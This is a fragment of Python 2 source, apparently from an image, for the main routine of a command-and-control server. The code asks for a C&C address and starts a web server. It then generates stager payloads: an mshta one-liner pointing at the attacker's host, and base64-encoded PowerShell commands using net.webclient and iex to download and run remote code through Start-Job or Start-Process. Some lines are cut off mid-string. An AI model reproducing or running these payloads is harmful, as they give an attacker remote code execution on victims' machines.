 def main():
header.Banner()
CC = []
while len(CC) == 0:
CC = raw_input('Enter a ip:port for C&C: ip:port: ')
proxy = raw_input('Enter PROXY:')
if proxy:
ip = proxy
CC = CC.split(':')
config.set_port(CC[1])
config.set_ip(CC[0])
server = threading.Thread(target=webserver.main, args=())
server.start()
print '+' + '-' * 60 + '+'
cmd().help()
print '+' + '-' * 60 + '+'
print bcolors.OKBLUE + '(LOW):' + bcolors.ENDC
print 'mshta http://%s:%s/hta' % (config.IP, config.PORT)
config.PAYLOADS.append('\nmshta http://%s:%s/hta' % (config.IP, config.PORT))
print ''
commandJ = "Start-Job -scriptblock {iex([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBa
commandP = 'Start-Process powershell -ArgumentList "iex([System.Text.Encoding]::ASCII.GetString([System.
payload = "$V=new-object net.webclient;$V.proxy=[Net.WebRequest]::GetSystemWebProxy();$V.Proxy.Credentia
payload = payload.replace('{ip}', config.IP).replace('{port}', config.PORT)
payload = payload.encode('base64').replace('\n', '')
print bcolors.OKBLUE + '(MEDIUM):' + bcolors.ENDC
print '---+Powershell JOB Payload+---\n' + commandJ.replace('{payload}', payload)
print ''
print '---+Powershell New Process Payload+---\n' + commandP.replace('{payload}', payload)
print ''
config.PAYLOADS.append(commandJ.replace('{payload}', payload))
config.PAYLOADS.append(commandP.replace('{payload}', payload))